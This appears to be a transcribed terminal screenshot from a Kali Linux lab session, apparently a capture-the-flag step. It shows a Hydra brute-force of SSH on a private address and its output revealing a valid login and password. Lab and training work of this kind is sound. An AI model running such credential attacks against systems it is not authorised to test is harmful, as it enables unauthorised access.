 ┌──(kali㉿kali)-[~]
└─$ hydra -L which -p Pass.txt 192.168.136.15 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-28 07:30:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:11/p:1), ~1 try per tas
k
[DATA] attacking ssh://192.168.136.15:22/
[22][ssh] host: 192.168.136.15   login: overflow   password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-28 07:30:33